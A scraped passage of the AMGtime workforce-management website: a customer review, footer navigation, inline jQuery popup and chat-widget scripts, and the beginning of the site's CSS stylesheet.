class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Customer Service</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Features</h4> </div><div class='col-xs-5 text-nowrap'><img alt='star5' class='lazy' data-src='/images/SVGS/5-star.svg'> 5/5</div><div class='col-xs-7'><h4>Likelihood to Recommend</h4></div><div class='col-sm-5 col-xs-4 text-nowrap'><h4><span style='margin:7px 0px -5px;display:inline-block;width:90%;border:1px solid #26a07d' ><div style='background-color:#26a07d;height:20px;width:90%'></div></span> 9/10</h4></div></div><p style='float:left'><a target='capterra' href='https://www.capterra.com/reviews/153952/AMGtime?utm_source=vendor&utm_medium=badge&utm_campaign=capterra_reviews_badge'> <img border='0' class='lazy' alt='Capterra Badge' data-src='https://assets.capterra.com/badge/48fa9263680b7bafe919ea063a8f4be1.png?v=2108214&p=153952' /></a><br></div><div class="col-xs-12 col-md-7 testimonial-content"><h3>"Migration Engineer & Technical Support"</h3><p><b>Overall: </b>The technical support engineers are knowledgeable, personable, & patient. They treated me as a fellow professional. The company should expand technical support to cover normal business hours in the Eastern time zone. I was VERY DISAPPOINTED I had to wait until lunch time to get technical support. Also, I had to pad this review with extra periods before it was accepted (also disappointing).</p><p><b>Pros: </b>The technical support professionals</p><p><b>Cons: </b>Technical support availability</p><p class='text-right'>February 21, 2020</p></div></li></ul> </div></div></div></section><div id="popup" style="position: fixed;overflow:auto; left: 0px; top: 0px; z-index: 1000; width: 100%; height: 100%; text-align: center; display:none; opacity: 1;"><div id="popup1" style="display:inline-block;height:100%;vertical-align:middle;"></div><layer style="position:absolute;left:0;top:0;width:100%;height:100%;background:#999;opacity:0.6;filter:alpha(opacity=60);"></layer><div style="display: inline-block; top:5%; position: relative; z-index: 1;overflow:hidden;max-width:98%;box-shadow:3px 3px 15px #888" ><div id="formloadsubmit"><img alt="waiting wheel" class='lazy' datapsrc="/images/waiting-wheel-300x300.gif"></div></div></div><script>function callbuy(a) {
$("#formloadsubmit").load(a,function() {$("#popup1").fadeOut(300);$("#formloadsubmit").fadeIn(300);$("#popup").fadeIn(300);} );
$('#popup').on('click', function(event){ if (event.target.nodeName == "LAYER")
$('#popup').fadeOut(300);
});
} </script><script>function callbuy1(b,ga,k) {
$("#popup").show();
var a=b
a=a.replace(":::",'"');a=a.replace(":::",'"');
$("#formloadsubmit").hide();
$("#formloadsubmit"+k).html(a).show();
$('html,body').animate({scrollTop: $(ga).offset().top},'slow');
$("#popup1").hide();
$(".XX").click(function() {$('#popup').hide();$("#formloadsubmit"+k).hide().html('');});
$('#popup').on('click', function(event){ if (event.target.nodeName == "LAYER")
$('#popup').hide();$("#formloadsubmit").show();
$("#formloadsubmit"+k).hide().html('');
});
} </script><div class="footer"><div class="container"> <a href="#" aria-label="Scroll to top" class="scrollToTop"></a></div> <div class="foot-section"><div class="container"> <div class="row"> <div class="trial-part col-lg-12 col-md-12 col-sm-12 col-xs-12"> <p>Get Started Today. Try AMGtime for <b>15 Days Free</b></p> <a href="/webtrial" class="btn-lnmore">get your free trial</a><style>q {display: block; margin-bottom: 7px}
figure {padding-bottom: 40px; font-size: 18px; width: fit-content; display: inline-block; color: #8c8c8c;}
figcaption {font-size:12px;text-align:right}</style><div class='center'><figure> <q> The key is in not spending time, but in investing it </q> <figcaption>Stephen R. Covey</figcaption></figure></div> </div> </div> </div><hr class="line-foot" /><div class="container"> <div class="row"> <div class="logo-slider col-lg-12 col-md-12 col-sm-12 col-xs-12"> <h2 class="titles">Who's Using AMGtime</h2> <div> <ul id="flexiselDemo1"><li><img class="lazy" data-src="/images/clients/fv.webp" alt="Forever 21"></li><li><img class="lazy" data-src="/images/clients/btc.webp" alt="Burbank Town Center"></li><li><img class="lazy" data-src="/images/clients/pac_20school.webp" alt="Pacoima Charter School"></li><li><img class="lazy" data-src="/images/clients/_falcon_20air.webp" alt="Falcon Air"></li><li><img class="lazy" data-src="/images/clients/Safety_20park.webp" alt="Safety Park"></li><li><img class="lazy" data-src="/images/clients/client_san.webp" alt="San Antonio Winery"></li><li><img class="lazy" data-src="/images/clients/_il_20group_20logo.webp" alt="The ILM Group, Inc."></li><li><img class="lazy" data-src="/images/clients/YN_20apparel.webp" alt="YN Apparel"></li><li><img class="lazy" data-src="/images/clients/ut.webp" alt="The University of Tennessee"></li><li><img class="lazy" data-src="/images/clients/HI_logo_LVP_%402x.webp" alt="Holiday Inn"></li><li><img class="lazy" data-src="/images/clients/panynj-logo_11658914.webp" alt="The Port Authority of New York and New Jersey"></li><li><img class="lazy" data-src="/images/clients/greencrush.webp" alt="Green Crush"></li><li><img class="lazy" data-src="/images/clients/Ocean_20Fresh_20Fish.webp" alt="Ocean Fresh Fish"></li><li><img class="lazy" data-src="/images/clients/Everest.webp" alt="Everest Trading Co."></li><li><img class="lazy" data-src="/images/clients/np.webp" alt="Nature's Produce"></li><li><img class="lazy" data-src="/images/clients/Sapphire_20Chandelier.webp" alt="Sapphire Chandelier"></li><li><img class="lazy" data-src="/images/clients/wallgreens.webp" alt="WalGreens"></li></ul></div></div> </div> </div> </div><div class="container"><div class="row footer-row"> <ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>Why AMGtime?<li><li><a href="/key-success">Keys to Success</a></li><li><a href="/our-history">History</a></li><li><a href="/company-news">Company News</a></li><li><a href="/blog/">Our Blog</a></li><li><a href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>products & services<li><li><a href="/hardwarelist">Hardware</a></li><li><ul><li><a href="/facial-recognition">Face Recognition</a></li><li><a href="/amg-handpunch-category">Palm Recognition</a></li><li><a href="/biometric-fingerprint-reader">Fingerprint Recognition</a></li><li><a href="/proximity-badge-readers">Proximity Card Readers</a></li></ul><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li><li><a href="/training-installation">Training & Installation</a></li><li><a href="/handpunch-repair">HandPunch Repair</a></li><li><a href="/handpunch-update">HandPunch Update</a></li></ul></li><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <li>smart solutions</li><li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li><li><ul><li><a href="/industry-solutions/accounting-referral-program">Accounting</a></li><li><a href="/industry-solutions/manufacturing-time-and-attendance">Manufacturing</a></li><li><a href="/industry-solutions/medical-workforce-management">Medical</a></li><li><a href="/industry-solutions/skilled-nursing-facilities-time-tracking">Skilled Nursing Facility</a></li><li><a href="/industry-solutions/hospitals">Hospitals</a></li><li><a href="/industry-solutions/restaurant">Restaurants</a></li><li><a href="/industry-solutions/staffing-agency-workforce-tracking">Staffing</a></li><li><a href="/industry-solutions/construction-remote-time-attendance">Construction</a></li><li><a href="/industry-solutions/agriculture">Agriculture</a></li><li><a href="/industry-solutions/transportation">Transportation</a></li><li><a href="/industry-solutions/other-customized-time-attendance">Other Industries</a></li></ul></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/payroll-integration">Payroll & HR Integration</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>support center</li><li><a href="/knowledge-base">Knowledge Base</a></li><li><a href="/api-integration">Developer's Tools (API)</a></li><li><a href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a href="/biometric-complience">Biometric Complience</a></li><li><a href="/serial-reset-request">Serial Reset Form</a></li><li><a href="/rma-request">RMA Request Form</a></li><li><a rel="nofollow" href="https://stats.uptimerobot.com/lxkZ1SLDP">Up-Time Status</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>other Links</li><li><a class="footer-active " href="https://amgtime.com">Home</a></li><li><a href="/authorized-resellers">Partners</a></li><li><a href="/idevaffiliate/">Affiliate Program</a></li><li><a href="/scholarship">Scholarship</a></li><li><a href="/contact">Contact Us</a></li><li><a href="/terms-of-use">Terms of Use</a></li><li><a href="/sitemap">Site Map</a></li><li><a href="/privacy-notice">Privacy Notice</a></li><li><a href="/return-policy">Return Policy</a></li><li><a href="/biometric-privacy-policy">Biometric Privacy Policy</a></li><li><a href="/shipping-policy">Shipping Policy</a></li><li><a href="/security">Security</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols socialbar"><li>connect with Us</li><li><a aria-label="AMGtime Facebook" href="https://www.facebook.com/AMGtime/" rel="noreferrer" target="_blank" id="bg-fb"></li><li><a aria-label="AMGtime Twitter" href="https://twitter.com/AMGTime" rel="noreferrer" target="_blank" id="bg-tw"></a></li><li><a aria-label="AMGtime Linkedin" href="https://www.linkedin.com/company/amg-employee-management-inc" rel="noreferrer" target="_blank" id="bg-ln"></a></li><li><a aria-label="AMGtime Youtube Videos" href="https://www.youtube.com/user/AMGTime" rel="noreferrer" target="_blank" id="bg-yt"></a></li><li><a aria-label="AMGtime RSS Feed" href="https://feedpress.me/amgtime" rel="noreferrer" target="_blank" id="bg-rss"></a></li></ul></div></div><div class="copy-rights"><div class="container"> <div class="row"><p class="text-left">Copyright © 2025 AMG Employee Management. All rights reserved.</p></div></div></div></div><script type="text/javascript">	setTimeout("$('body').fadeTo(1,50)",1000);
window.onload=function(){$.getScript( "/?cartcount" ).done(function( script, textStatus ) { });$.ajaxSetup({cache: true});$(window).on("beforeunload", function(){ $("body").fadeOut(100);});
lazyload(document.querySelectorAll(".lazy"));$(".feateure1").click(function(b) {callbuy("/scheduledemoblock.php?id="+b.currentTarget.id);});$.getScript("/js/bxslider.js");$.getScript("/js/jquery.flexisel.js");$('body').fadeTo('fast'	,1);//$.getScript('https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js', function() { alert('Load was performed.');});
if (window.location.hash!="") setTimeout("$(document).scrollTop($(window.location.hash).offset().top);",1000);	window.lhnJsSdkInit = function () {	lhnJsSdk.setup = {
application_id: "101a6d0a-c6ef-4a50-8829-aa9baee43b31",
application_secret: "ca00c69dc70a4c70ae1d75d8105e921fa6482446ba05435d9f"	};	lhnJsSdk.controls = [{
type: "hoc",
id: "593d3492-63d9-4033-a3b8-3a4a4f09df98"	}];	};
(function (d,s) {	var newjs, lhnjs = d.getElementsByTagName(s)[0];	newjs = d.createElement(s);	newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";	setTimeout(function(){lhnjs.parentNode.insertBefore(newjs, lhnjs)},3000);	}(document, "script"));
};
var baseUrl = "https://amgtime.com/";</script><meta property="og:image" content="https://amgtime.com/images/icon/Logo310.png" /></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/?cartcount&_=1765698413819
body_size: -341
content:
$(".fa-stack").hide();

--- FILE ---
content_type: text/css
request_url: https://amgtime.com/css/amg.css
body_size: 22701
content:
@charset "utf-8";@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont.woff2) format('woff2'),url(/fonts/myfont.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont400.woff2) format('woff2'),url(/fonts/myfont400.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont600.woff2) format('woff2'),url(/fonts/myfont600.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-display:swap;font-family:'FontAwesome';src:url(/fonts/fontawsomesmall.eot?v=4.2.0);src:url(/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(/fonts/fontawsomesmall.woff?v=4.2.0) format('woff'),url(/fonts/fontawsomesmall.ttf?v=4.2.0) format('truetype'),url(/fonts/fontawsomesmall.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-lg{font-size:1.33em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-paper-plane:before{content:"\f1d8"}.fa-shopping-cart:before{content:"\f07a"}.fa-times-circle:before{content:"\f057"}.fa-share-alt:before{content:"\f1e0"}.fa-envelope:before{content:"\f0e0"}.fa-trash:before{content:"\f1f8"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-right:before{content:"\f0da"}.fa-graduation-cap:before{content:"\f19d"}.fa-database:before{content:"\f1c0"}.fa-cloud:before{content:"\f0c2"}.fa-ticket:before{content:"\f145"}.fa-download:before{content:"\f019"}.fa-wrench:before{content:"\f0ad"}.fa-angle-double-right:before{content:"\f101"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-home:before{content:"\f015"}.fa-fax:before{content:"\f1ac"}.fa-phone:before{content:"\f095"}.fa-map-marker:before{content:"\f041"}.fa-info-circle:before{content:"\f05a"}.fa-calculator:before{content:"\f1ec"}.fa-sign-out:before{content:"\f08b"}.fa-sign-in:before{content:"\f090"}.fa-print:before{content:"\f02f"}.fa-unlock-alt:before{content:"\f13e"}.fa-cogs:before{content:"\f085"}.fa-puzzle-piece:before{content:"\f12e"}.fa-shield:before{content:"\f132"}.fa-circle:before{content:"\f111"}.fa-calendar:before{content:"\f073"}.fa-lightbulb-o:before{content:"\f0eb"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:14px;line-height:1.4;color:#333;background-color:#fff}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:0;height:1px;background-image:-webkit-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-moz-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-ms-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-o-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0)}.testimonial-slider{background-color:#fafafa;padding-top:38px}.testimonial-slider .item{background-image:none!important}.testimonial-slider .titles{margin-bottom:44px;margin-top:0}.testimonial-content h3{color:#044b68;font-size:30px;font-weight:300}.testimonial-content p{color:#444;font-size:18px;font-weight:300;margin-bottom:17px;margin-top:15px}pre{overflow:auto}samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{min-width:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse;background-color:transparent}fieldset,legend,td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}blockquote,img,pre,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{background-color:transparent;color:#337ab7;text-decoration:none;font-weight:400}a:focus,a:hover{outline:0;color:#23527c}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;margin:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.3}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}h1,h2,h3{margin: 20px 0 10px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin: 10px 0}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left,th{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-bottom:20px}dd,dt{line-height:1.43}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.43;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.43}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code,kbd,pre{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.43;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.sf1{column-count:2}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.sf1{column-count:1}.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;z-index:1}.col-xs-12{width:100%}.col-xs-11{width:91.67%}.col-xs-10{width:83.33%}.col-xs-9{width:75%}.col-xs-8{width:66.67%}.col-xs-7{width:58.33%}.col-xs-6{width:50%}.col-xs-5{width:41.67%}.col-xs-4{width:33.33%}.col-xs-3{width:25%}.col-xs-2{width:16.67%}.col-xs-1{width:8.33%}#navik2,#plan2{padding-right:5px;padding-left:25px}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.67%}.col-xs-offset-10{margin-left:83.33%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.67%}.col-xs-offset-7{margin-left:58.33%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.67%}.col-xs-offset-4{margin-left:33.33%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.67%}.col-xs-offset-1{margin-left:8.33%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.kbspecial{column-count:1}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.67%}.col-sm-10{width:83.33%}.col-sm-9{width:75%}.col-sm-8{width:66.67%}.col-sm-7{width:58.33%}.col-sm-6{width:50%}.col-sm-5{width:41.67%}.col-sm-4{width:33.33%}.col-sm-3{width:25%}.col-sm-2{width:16.67%}.col-sm-1{width:8.33%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.67%}.col-sm-offset-10{margin-left:83.33%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.67%}.col-sm-offset-7{margin-left:58.33%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.67%}.col-sm-offset-4{margin-left:33.33%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.67%}.col-sm-offset-1{margin-left:8.33%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.kbspecial{column-count:2;column-gap:2%}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-20{width:20%}.col-md-12{width:100%}.col-md-11{width:91.67%}.col-md-10{width:83.33%}.col-md-9{width:75%}.col-md-8{width:66.67%}.col-md-7{width:58.33%}.col-md-6{width:50%}.col-md-5{width:41.67%}.col-md-4{width:30%}.col-md-41{width:33%}.col-md-3{width:25%}.col-md-2{width:16.67%}.col-md-1{width:8.33%}.col-md-pull-12{right:100%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.67%}.col-md-offset-10{margin-left:83.33%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.67%}.col-md-offset-7{margin-left:58.33%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.67%}.col-md-offset-4{margin-left:33.33%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.67%}.col-md-offset-1{margin-left:auto}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-20{width:20%}.col-lg-12{width:100%}.col-lg-11{width:91.67%}.col-lg-10{width:83.33%}.col-lg-9{width:75%}.col-lg-8{width:66.67%}.col-lg-7{width:58.33%}.col-lg-6{width:50%}.col-lg-5{width:41.67%}.col-lg-4{width:33.33%}.col-lg-3{width:25%}.col-lg-2{width:16.67%}.col-lg-1{width:8.33%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.67%}.col-lg-offset-10{margin-left:83.33%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.67%}.col-lg-offset-7{margin-left:58.33%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.67%}.col-lg-offset-4{margin-left:33.33%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.67%}.col-lg-offset-1{margin-left:8.33%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}.form-control,textarea.form-control,textarea.input-sm{height:auto}.form-control,output{display:block;font-size:14px;line-height:1.43;color:#444}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] 